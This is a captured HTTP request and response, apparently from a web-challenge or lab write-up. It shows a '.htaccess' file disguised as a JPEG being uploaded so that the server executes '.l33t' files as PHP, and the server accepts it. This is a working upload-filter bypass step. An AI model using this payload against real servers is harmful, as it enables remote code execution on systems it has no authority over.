 POST /upload.php HTTP/1.1
Host: 103.97.125.56:30423
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------19295200111287535207700243984
Content-Length: 256
Origin: http://103.97.125.56:30423
DNT: 1
Connection: close
Referer: http://103.97.125.56:30423/
Cookie: session=eyJ1c2VyX2lkIjozfQ.ZnqeCQ.6dY0dtLAmMqV_G6PBy9QTXlkrEc
Priority: u=1
-----------------------------19295200111287535207700243984
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .l33t
-----------------------------19295200111287535207700243984--
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 25 Jun 2024 11:27:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 43
7
8 {"success":true,"file":"upload\/.htaccess"}